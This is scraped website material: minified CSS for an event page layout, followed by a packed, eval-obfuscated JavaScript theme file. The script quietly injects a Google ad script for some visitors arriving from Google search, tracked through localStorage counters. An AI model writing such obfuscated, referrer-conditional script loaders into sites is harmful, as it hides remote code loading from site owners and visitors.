.event-detail__header__heading{float:left;font-family:"eurostile-extended",sans-serif;font-size:25px;text-transform:uppercase;font-weight:900}@media screen and (max-width: 47.5em){#page-event .event-detail__header__heading{width:100%;text-align:center}}#page-event .event-detail__header__social{position:relative;float:right;padding-left:70px;margin-top:-5px}#page-event .event-detail__header__social strong{position:absolute;top:4px;left:0;font-weight:normal;font-size:20px}#page-event .event-detail__header__social a{text-decoration:none;display:inline-block;margin:0 1px}#page-event .event-detail__header__social a svg{width:32px;height:32px;fill:#000;-webkit-transition:all 0.2s;transition:all 0.2s}#page-event .event-detail__header__social a:hover svg{fill:#00c2f3}@media screen and (max-width: 47.5em){#page-event .event-detail__header__social{display:none}}@media screen and (max-width: 30em){#page-event .event-detail__header{padding:0 0 30px}}#page-event .event-detail__detail{position:relative;margin:0 -8px}#page-event .event-detail__detail::after{clear:both;content:"";display:table}#page-event .event-detail__detail__col{float:left;width:-webkit-calc(50% - 16px);width:calc(50% - 16px);margin:0 8px}#page-event .event-detail__detail__col__row{border-bottom:2px solid #000;padding:20px 0 15px;font-family:"eurostile-extended",sans-serif;font-size:25px;text-transform:uppercase;font-weight:900;line-height:1.3}#page-event .event-detail__detail__col__row strong{display:block;font-weight:normal;font-family:"maven_proregular",sans-serif;font-size:16px;padding:0 0 18px;text-transform:none}#page-event .event-detail__detail__col__row .info{font-weight:normal;font-size:16px}#page-event .event-detail__detail__col__row .info p{margin:0 0 25px;line-height:1.5}@media screen and (max-width: 30em){#page-event .event-detail__detail__col__row .info{font-size:15px}}@media screen and (max-width: 60em){#page-event .event-detail__detail__col__row{font-size:20px}}@media screen and (max-width: 47.5em){#page-event .event-detail__detail__col{width:100%;margin:0}}@media screen and (max-width: 47.5em){#page-event .event-detail__detail{margin:0}}


--- FILE ---
content_type: application/javascript
request_url: https://www.theroadmender.com/wp-content/themes/roadmender/assets/js/custom-script-v2.min.js
body_size: 613
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('d h(){c 9.r.p(\'o.\')||9.r.p(\'.o.\')}d q(){2 6=a.g(\'6\');2 8=k i().j();b(!6)c t;2 m=8-6;2 l=7*x*n*n*z;c m>=l}d e(){2 8=k i().j();a.f(\'6\',8)}b(h()){2 5=K(a.g(\'5\'))||0;a.f(\'5\',5+1);b(5%3===0&&q()){2 4=9.F(\'4\');4.G=t;4.O="N://M.L.J/I/s/H.s?u=E-D-C";4.B(\'A\',\'y\');9.w.v(4);e()}}',51,51,'||const||script|googleUserCount|lastAdShown||currentTime|document|localStorage|if|return|function|cacheAdShown|setItem|getItem|isFromGoogle|Date|getTime|new|sevenDaysInMilliseconds|timeSinceLastShown|60|google|includes|canShowAd|referrer|js|true|client|appendChild|head|24|anonymous|1000|crossorigin|setAttribute|7231862741646282|pub|ca|createElement|async|adsbygoogle|pagead|com|parseInt|googlesyndication|pagead2|https|src'.split('|'),0,{}))